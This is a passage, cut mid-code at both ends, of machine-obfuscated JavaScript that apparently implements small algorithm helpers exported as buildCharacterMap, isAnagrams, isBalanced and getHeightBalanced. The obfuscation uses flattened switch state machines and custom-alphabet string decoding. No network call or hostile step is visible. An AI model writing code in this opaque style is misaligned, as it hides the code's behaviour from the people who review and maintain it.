JKxqF0Z!=0x105&&JKxqF0Z-0x72:case-0x95:vqO3Vt(UVZL8u.NSVRjny.xdzct94=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].left),UVZL8u.NSVRjny.RacmyBW=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].right),UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x45,ThT14h+=0xc8);break;case-0xe:UVZL8u.NSVRjny.Wrh7w68=LbjDvr5((0x1,UVZL8u.kvbK4qu.sq_KJ1_)(c7dILf[0x130])).abs(xdzct94-RacmyBW);if(xdzct94===0x1/0x0||RacmyBW===0x1/0x0||Wrh7w68>c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,ThT14h+=-0x4b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xbf,ThT14h+=-0x30);break}case UVZL8u.kvbK4qu.OGKFa3+0x138:case 0x4a:case 0x4e:return;case 0xd8:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x159,ThT14h+=-0x190);break;case-0x77:ByRrKK(eKYn730);if((0x1,sq_KJ1_)(c7dILf[0x127])in NIaFolg){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x40,ThT14h+=0x2f);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0x98,ThT14h+=0x2f);break}case 0x9:case UVZL8u.kvbK4qu.OGKFa3+0x1bb:case 0x7f:vqO3Vt([...pXpYOGg.R_xe3B]=T9blZX_,pXpYOGg.xP492y=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={Wm3Ciwi:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==-0xbe)with(jZd7v6.uxHXfVf||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case-0x9e:case JrBorll- -0xcf:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[0x3],pXpYOGg.R_xe3B[c7dILf[0x7]]=\"\\u0037\\u0042\\u0068\\u004a\\u0050\\u0048\\u004e\\u0044\\u0054\\u0049\\u004f\\u006d\\u0028\\u0078\\u0063\\u003a\\u0026\\u007b\\u0039\\u0056\\u006c\\u002b\\u0030\\u006b\\u0040\\u0051\\u007e\\u002c\\u006e\\u0055\\u0064\\u0034\\u003e\\u0077\\u0059\\u0074\\u0022\\u0023\\u0069\\u0053\\u0033\\u007c\\u0029\\u0035\\u0025\\u002e\\u0057\\u0047\\u0024\\u0058\\u0061\\u006a\\u007a\\u0076\\u0060\\u0065\\u006f\\u002f\\u005f\\u0032\\u0046\\u004b\\u005a\\u0045\\u003c\\u0036\\u0043\\u0031\\u003d\\u0066\\u0072\\u0070\\u002a\\u004d\\u003b\\u005b\\u0041\\u0075\\u0052\\u005e\\u003f\\u005d\\u0067\\u0021\\u0071\\u0073\\u0038\\u007d\\u0062\\u0079\\u004c\",jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xe4,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x220);break;case-0x78:case-0x8:case-0x19:vqO3Vt(jZd7v6.Wm3Ciwi.dzyjLGj=0x18,pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[UVZL8u+-0xe],pXpYOGg.R_xe3B[c7dILf[ThT14h+0x100]]=\"\\x37\\x42\\x68\\x4a\\x50\\x48\\x4e\\x44\\x54\\x49\\x4f\\x6d\\x28\\x78\\x63\\x3a\\x26\\x7b\\x39\\x56\\x6c\\x2b\\x30\\x6b\\x40\\x51\\x7e\\x2c\\x6e\\x55\\x64\\x34\\x3e\\x77\\x59\\x74\\x22\\x23\\x69\\x53\\x33\\x7c\\x29\\x35\\x25\\x2e\\x57\\x47\\x24\\x58\\x61\\x6a\\x7a\\x76\\x60\\x65\\x6f\\x2f\\x5f\\x32\\x46\\x4b\\x5a\\x45\\x3c\\x36\\x43\\x31\\x3d\\x66\\x72\\x70\\x2a\\x4d\\x3b\\x5b\\x41\\x75\\x52\\x5e\\x3f\\x5d\\x67\\x21\\x71\\x73\\x38\\x7d\\x62\\x79\\x4c\",jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x35,UVZL8u+=-0x5b,T9blZX_+=-0x20,JrBorll+=0x10);break;case-0xae:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xd7]]=\"\"+(pXpYOGg.R_xe3B[c7dILf[0x1]]||\"\"),pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xb1]]=pXpYOGg.R_xe3B[c7dILf[0x8d]].length,pXpYOGg.R_xe3B[c7dILf[0x9a]]=[],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x169,JrBorll+=-0x65);break;case ThT14h!=-0x3d&&ThT14h- -0x4e:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xb3,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x133);break;case jZd7v6.Wm3Ciwi.dzyjLGj+-0x5d:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xaf]].push((pXpYOGg.R_xe3B[c7dILf[0x8f]]|pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]])&c7dILf[ThT14h+0x3c]),jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x158,JrBorll+=-0xc1);break;case 0x4d:case 0xec:pXpYOGg.R_xe3B[c7dILf[0x12]]=-c7dILf[T9blZX_+0x75];for(pXpYOGg.R_xe3B[c7dILf[0x9c]]=c7dILf[T9blZX_+0x73];pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x83]]<pXpYOGg.R_xe3B[c7dILf[0x3f]];pXpYOGg.R_xe3B[c7dILf[0x9c]]++){pXpYOGg.R_xe3B[-c7dILf[0xc1]]=pXpYOGg.R_xe3B[c7dILf[0x7]].indexOf(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xff]][pXpYOGg.R_xe3B[c7dILf[0x9c]]]);if(pXpYOGg.R_xe3B[-c7dILf[0xc1]]===-c7dILf[T9blZX_+0x75])continue;if(pXpYOGg.R_xe3B[c7dILf[0x12]]<c7dILf[0x1]){pXpYOGg.R_xe3B[c7dILf[0x12]]=pXpYOGg.R_xe3B[-c7dILf[UVZL8u+-0x5e]]}else{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x12]]+=pXpYOGg.R_xe3B[-c7dILf[0xc1]]*c7dILf[0x17],pXpYOGg.R_xe3B[c7dILf[0x8f]]|=pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]],pXpYOGg.R_xe3B[-c7dILf[0x71]]+=(pXpYOGg.R_xe3B[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[T9blZX_+0x88]?c7dILf[0x13]:c7dILf[UVZL8u+-0x10b]);do{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x9a]].push(pXpYOGg.R_xe3B[c7dILf[0x8f]]&c7dILf[0x11]),pXpYOGg.R_xe3B[c7dILf[0x8f]]>>=c7dILf[T9blZX_+0x7d],pXpYOGg.R_xe3B[-c7dILf[0x71]]-=c7dILf[0xb])}while(pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]]>c7dILf[0x12]);pXpYOGg.R_xe3B[c7dILf[ThT14h+0x40]]=-c7dILf[UVZL8u+-0x11c]}}if(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x10d]]>-c7dILf[0x3]){vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=-0x134);break}else{vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=0x24,JrBorll+=-0xc1);break}case 0x32:case jZd7v6.Wm3Ciwi.dzyjLGj+0x3e:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0x101]]=c7dILf[0x1],pXpYOGg.R_xe3B[-c7dILf[ThT14h+0x135]]=c7dILf[0x1],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x96);break;case-0xb7:case ThT14h- -0x7d:return pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0xa9]]);case-0xa5:case 0x68:case-0x86:jZd7v6.Wm3Ciwi.dzyjLGj=0xf3;return pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[0x9a]]);default:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x12,UVZL8u+=0xce,T9blZX_+=-0xac,JrBorll+=0xd);break}},pXpYOGg.fN9NY4=void 0x0,pXpYOGg.jMR36l=(0x1,pXpYOGg.xP492y)(-0xf9,JKxqF0Z+-0x1b9,-(JKxqF0Z+-0x178),0xc2).next().value);if(pXpYOGg.fN9NY4){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0x7b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0xd7);break}case JKxqF0Z!=-0x1f&&JKxqF0Z-0x72:return-c7dILf[0x3];case JKxqF0Z- -0x49:vqO3Vt([...slJQITa.wvIFKrc]=T9blZX_,slJQITa.r6CnKyD=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={QPl6XJF:{}}){while(ThT14h+UVZL8u+T9blZX_!==-0x54)with(JrBorll.iFYEry||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case UVZL8u-0xcb:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0x91,0xe8,-0x39],slJQITa.wvIFKrc[c7dILf[UVZL8u+0x29]]=c7dILf[ThT14h+0xb4]);if(typeof KhGcUX[slJQITa.wvIFKrc[c7dILf[ThT14h+0xb2]]]===L158_un(c7dILf[UVZL8u+0x2a])){vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0x13,T9blZX_+=-0xc5);break}else{vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0xff,T9blZX_+=0x45);break}case-0xe3:case 0x5a:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0xd0,0xaf,0x73],JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x10f);break;case UVZL8u-0x1e:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x27);break;case-0x3f:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[0x1]]]=(0x1,kvbK4qu.eKYn730)(FaRDz6p[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x3d]]]);case-0xb5:case-0xa1:vqO3Vt(JrBorll.iFYEry=JrBorll.nWHids,ThT14h+=-0x54,UVZL8u+=-0x59,T9blZX_+=0x5a);break;case UVZL8u- -0x4:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xd6,UVZL8u+=-0x179,T9blZX_+=0x2d);break;case 0xab:case 0x30:default:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x1b2,UVZL8u+=-0x82,T9blZX_+=-0x1fc);break;case UVZL8u- -0x107:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x129]]]}},slJQITa.abnKJT=void 0x0,slJQITa.pRshZ_w=(0x1,slJQITa.r6CnKyD)(-0xb1,-(JKxqF0Z+-0x70),-0x1a).next().value);if(slJQITa.abnKJT){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=0x5e,ThT14h+=-0xa4);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=-0xd9,ThT14h+=0x5b);break}case 0x2d:case-0x75:case-0x62:vqO3Vt(ByRrKK(L0d7Y4t),ByRrKK(CW6m4qk),ByRrKK(ow0_zv,c7dILf[0x6]),UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0xc3,ThT14h+=0x53);break;case-0xf4:case 0x1b:case 0x87:vqO3Vt([...Vcsr0x.SIVZ23]=T9blZX_,Vcsr0x.SIVZ23[c7dILf[JKxqF0Z+0x62]]=c7dILf[JKxqF0Z+0x65],Vcsr0x.SIVZ23[c7dILf[0x7]]=\"\\u0050\\u0074\\u004c\\u002b\\u0060\\u0030\\u003d\\u005b\\u003a\\u0059\\u0028\\u0037\\u0023\\u004a\\u0045\\u0076\\u0066\\u007e\\u0054\\u0039\\u0038\\u005a\\u0058\\u0049\\u0078\\u002a\\u0062\\u0048\\u0044\\u0024\\u0056\\u005e\\u004e\\u0025\\u003c\\u002c\\u0052\\u0022\\u0072\\u004d\\u0046\\u0070\\u0053\\u002f\\u0075\\u0033\\u005f\\u0079\\u007b\\u0040\\u0068\\u0071\\u006a\\u0073\\u0063\\u006b\\u0055\\u006f\\u0067\\u0057\\u004b\\u006e\\u006d\\u0043\\u0065\\u0042\\u007c\\u0051\\u0036\\u006c\\u0035\\u003f\\u003b\\u0069\\u0041\\u0026\\u0064\\u0031\\u0061\\u0047\\u0032\\u005d\\u003e\\u0021\\u0034\\u007a\\u0077\\u002e\\u0029\\u007d\\u004f\",UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,ThT14h+=-0xc9);break;case-0xd9:case-0x2a:case UVZL8u.kvbK4qu.OGKFa3+0x1c6:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0x17c,ThT14h+=-0x27d);break;case JKxqF0Z!=0xc&&JKxqF0Z-0xab:vqO3Vt(SIVZ23[c7dILf[0x9]]=c7dILf[0x1],SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]);for(SIVZ23[c7dILf[0x9c]]=c7dILf[0x1];SIVZ23[c7dILf[0x9c]]<SIVZ23[c7dILf[0x57]];SIVZ23[c7dILf[0x9c]]++){SIVZ23[c7dILf[0x8e]]=SIVZ23[c7dILf[0x7]].indexOf(SIVZ23[c7dILf[0x6]][SIVZ23[c7dILf[0x9c]]]);if(SIVZ23[c7dILf[0x8e]]===-c7dILf[JKxqF0Z+-0x149])continue;if(SIVZ23[c7dILf[0x35]]<c7dILf[0x1]){SIVZ23[c7dILf[0x35]]=SIVZ23[c7dILf[0x8e]]}else{vqO3Vt(SIVZ23[c7dILf[0x35]]+=SIVZ23[c7dILf[0x8e]]*c7dILf[0x17],SIVZ23[-c7dILf[0x6b]]|=SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]],SIVZ23[c7dILf[0x9]]+=(SIVZ23[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(SIVZ23[-c7dILf[0x128]].push(SIVZ23[-c7dILf[0x6b]]&c7dILf[0x11]),SIVZ23[-c7dILf[0x6b]]>>=c7dILf[0xb],SIVZ23[c7dILf[0x9]]-=c7dILf[0xb])}while(SIVZ23[c7dILf[0x9]]>c7dILf[0x12]);SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]}}if(SIVZ23[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0x140);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0xdc,ThT14h+=-0x2c);break}case-0x43:case-0x3c:LbjDvr5((0x1,FtZKho)(c7dILf[0x132]))[(0x1,FtZKho)(c7dILf[0x133])]={buildCharacterMap:OMEwO6,isAnagrams:ow0_zv,isBalanced:CW6m4qk,getHeightBalanced:L0d7Y4t};return;case-0xe7:case 0xfa:case 0x24:return;case 0x37:case 0xc3:vqO3Vt([...NSVRjny.FohzrqL]=T9blZX_,NSVRjny.CMRiNW1=function(...JKxqF0Z){return e4dnF2n(0x45,-0xb8,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,o82o_q6:{}},JKxqF0Z).next().value},NSVRjny.pisE5K=function(...JKxqF0Z){return e4dnF2n(-0xa,0x61,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,eH0Z04:{}},JKxqF0Z).next().value},NSVRjny.FohzrqL[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NSVRjny.CMRiNW1),ByRrKK(NSVRjny.pisE5K));if(!NSVRjny.FohzrqL[c7dILf[0x1]]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xdd,ThT14h+=-0x81);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x47,ThT14h+=-0x81);break}case-0x6d:case UVZL8u.kvbK4qu.OGKFa3+0x134:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x1b,UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x158,ThT14h+=0x125);break;case-0xae:vqO3Vt(SIVZ23[c7dILf[0x6]]=\"\"+(SIVZ23[c7dILf[0x1]]||\"\"),SIVZ23[c7dILf[0x57]]=SIVZ23[c7dILf[0x6]].length,UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x19a,ThT14h+=-0x53);break;case ThT14h- -0x1fc:return nmgf7x;case-0x1c:case UVZL8u.kvbK4qu.OGKFa3+0x7b:return 0x1/0x0;case 0xd5:case 0x16:case UVZL8u.kvbK4qu.OGKFa3+0x17b:return Zhiipx;case ThT14h!=0x11f&&ThT14h-0x87:vqO3Vt([...YyZJazU.ha1lNdY]=T9blZX_,YyZJazU.ha1lNdY[c7dILf[0x0]]=c7dILf[0x3],YyZJazU.J77qSg=(0x1,Ga943f.L0d7Y4t)(YyZJazU.ha1lNdY[c7dILf[0x1]]),UVZL8u.WlUo7cO=UVZL8u.YyZJazU,JKxqF0Z+=-0x97);break;case ThT14h!=0x11f&&ThT14h-0x78:vqO3Vt([...zggrSx.ZAvUrez]=T9blZX_,zggrSx.SlaPYyA=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={bZicPNw:{}},jZd7v6){while(ThT14h+UVZL8u!==0x77)with(T9blZX_.mue_FhL||T9blZX_)switch(ThT14h+UVZL8u){case ThT14h-0x2:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0xf0,0x1b,0x20],bZicPNw.f_gcgjZ=function(...ThT14h){return JKxqF0Z(-0x67,0x66,{bZicPNw:T9blZX_.bZicPNw,Kgy9egy:{}},ThT14h).next().value},bZicPNw.sCl0g_h=function(...ThT14h){return JKxqF0Z(-0x77,-0xf,{bZicPNw:T9blZX_.bZicPNw,UmXnSK9:{}},ThT14h).next().value},ByRrKK(bZicPNw.sCl0g_h),zggrSx.ZAvUrez[c7dILf[0x0]]=c7dILf[0x6],ByRrKK(bZicPNw.f_gcgjZ),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x7e,UVZL8u+=0x98);break;case ThT14h!=0xab&&ThT14h-0xf:vqO3Vt([...UmXnSK9.GPchNq8]=jZd7v6,UmXnSK9.WGj9yn2=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,jZd7v6,KPTrD5={Qx_PHF:{}}){while(ThT14h+UVZL8u+T9blZX_+jZd7v6!==0x68)with(KPTrD5.QfnH22p||KPTrD5)switch(ThT14h+UVZL8u+T9blZX_+jZd7v6){case KPTrD5.Qx_PHF.Youdy3+-0x60:for(UmXnSK9.GPchNq8[-c7dILf[0x129]]=c7dILf[0x1];UmXnSK9.GPchNq8[-c7dILf[ThT14h+0x1b8]]<UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x68]];UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb7]]++){UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]=UmXnSK9.GPchNq8[-c7dILf[ThT14h+0xfc]].indexOf(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x1b]][UmXnSK9.GPchNq8[-c7dILf[0x129]]]);if(UmXnSK9.GPchNq8[-c7dILf[0x12a]]===-c7dILf[0x3])continue;if(UmXnSK9.GPchNq8[c7dILf[0x12]]<c7dILf[ThT14h+0x90]){UmXnSK9.GPchNq8[c7dILf[0x12]]=UmXnSK9.GPchNq8[-c7dILf[0x12a]]}else{vqO3Vt(UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]+=UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]*c7dILf[0x17],UmXnSK9.GPchNq8[c7dILf[0x3a]]|=UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]],UmXnSK9.GPchNq8[c7dILf[0x11b]]+=(UmXnSK9.GPchNq8[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[UVZL8u+-0x5c]?c7dILf[T9blZX_+0x3c]:c7dILf[0x14]);do{vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push(UmXnSK9.GPchNq8[c7dILf[0x3a]]&c7dILf[0x11]),UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x38]]>>=c7dILf[0xb],UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xa9]]-=c7dILf[0xb])}while(UmXnSK9.GPchNq8[c7dILf[0x11b]]>c7dILf[ThT14h+0xa1]);UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]=-c7dILf[0x3]}}if(UmXnSK9.GPchNq8[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x5c);break}else{vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x80,jZd7v6+=-0x91);break}default:case KPTrD5.Qx_PHF.Youdy3+-0x29:vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push((UmXnSK9.GPchNq8[c7dILf[0x3a]]|UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]])&c7dILf[0x11]),KPTrD5.QfnH22p=KPTrD5.Qx_PHF,UVZL8u+=0x24,jZd7v6+=-0x91);break;case UVZL8u-0x129:case 0x1c:case 0x87:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x80,-0xf4],UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[T9blZX_+0x125],UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x136]]=-c7dILf[T9blZX_+0x127],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x97,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0x11);break;case T9blZX_- -0x19b:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0x66,T9blZX_+=0x299,jZd7v6+=-0x161);break;case 0xbe:case 0x5d:case-0x9a:return UmXnSK9.A5hH1_=!0x0,ifuwhaD(UmXnSK9.GPchNq8[-c7dILf[0xa0]]);case-0x66:case 0xc2:case T9blZX_- -0xbc:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0xe8,T9blZX_+=0x10a);break;case-0xba:case T9blZX_- -0x75:case-0xb0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x68,UVZL8u+=-0x194,T9blZX_+=0x20d,jZd7v6+=-0x59);break;case UVZL8u-0x17b:case-0x83:case-0x3b:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[ThT14h+0x31f]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0xd2]]=-c7dILf[UVZL8u+-0xe1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=0x175,UVZL8u+=-0x72,T9blZX_+=-0xe,jZd7v6+=-0xc2);break;case-0x14:case T9blZX_-0x177:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x64,-0x4],UmXnSK9.GPchNq8[c7dILf[ThT14h+0x3f]]=c7dILf[T9blZX_+-0x145],UmXnSK9.GPchNq8[-c7dILf[0x6d]]=\"\\x60\\x48\\x64\\x73\\x4e\\x47\\x4d\\x49\\x69\\x6f\\x72\\x68\\x67\\x70\\x57\\x46\\x62\\x6c\\x63\\x4f\\x32\\x74\\x40\\x29\\x31\\x28\\x7d\\x30\\x2c\\x36\\x7a\\x3d\\x35\\x3a\\x5d\\x26\\x38\\x79\\x58\\x51\\x59\\x23\\x34\\x7e\\x45\\x3e\\x25\\x39\\x78\\x6b\\x22\\x5b\\x33\\x54\\x5a\\x4b\\x7c\\x37\\x24\\x6d\\x53\\x44\\x2b\\x3f\\x5f\\x21\\x56\\x65\\x43\\x5e\\x66\\x7b\\x55\\x77\\x2e\\x61\\x4a\\x76\\x71\\x6a\\x3b\\x50\\x2a\\x75\\x42\\x52\\x3c\\x41\\x4c\\x2f\\x6e\",UmXnSK9.GPchNq8[c7dILf[ThT14h+0xcc]]=\"\"+(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x79]]||\"\"),UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xb7]]=UmXnSK9.GPchNq8[c7dILf[0x8d]].length,UmXnSK9.GPchNq8[-c7dILf[0xa0]]=[],UmXnSK9.GPchNq8[c7dILf[0x3a]]=c7dILf[0x1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1c5,UVZL8u+=0x15c,T9blZX_+=-0x163,jZd7v6+=0x164);break;case KPTrD5.Qx_PHF.im1Crvt+0xe8:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x295,UVZL8u+=0xf6,T9blZX_+=0xb5,jZd7v6+=-0x31);break;case ThT14h- -0x101:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[0x12]]=-c7dILf[ThT14h+0x5c],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x36,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0xfb);break;case T9blZX_-0x1e0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.J8aNjr,ThT14h+=0x21,UVZL8u+=0x7c,T9blZX_+=0x5f,jZd7v6+=-0x34);break}},UmXnSK9.A5hH1_=void 0x0,T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x122);break;case ThT14h-0x7f:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xec,UVZL8u+=0x115);break;case T9blZX_.bZicPNw.qHjHGQs+-0xc6:vqO3Vt(T9blZX_.bZicPNw.nxB9J5i=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[ThT14h+0x142]]),T9blZX_.bZicPNw.NcokIz=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[0x3]]),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=0x180);break;case T9blZX_.bZicPNw.qHjHGQs+0x45:default:case-0xc7:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xa6,UVZL8u+=0x54);break;case T9blZX_.bZicPNw.qHjHGQs+-0x86:return zggrSx.GBf7RP=!0x0,c7dILf[0x14f];case T9blZX_.bZicPNw.TWmYqy+-0x112:return KhGcUX[NjERJKg[c7dILf[0x1]]]=(0x1,T9blZX_.bZicPNw.sCl0g_h)(FaRDz6p[NjERJKg[c7dILf[ThT14h+0x89]]]);case ThT14h!=-0x88&&ThT14h- -0x66:case 0x5f:case 0xd9:vqO3Vt([...Kgy9egy.NjERJKg]=jZd7v6,Kgy9egy.NjERJKg[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[Kgy9egy.NjERJKg[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21,UVZL8u+=0x30);break}case ThT14h!=0x3f&&ThT14h!=-0x141&&ThT14h- -0x96:case-0x7e:case 0xb7:return KhGcUX[NjERJKg[c7dILf[0x1]]];case 0x54:case 0x4b:case 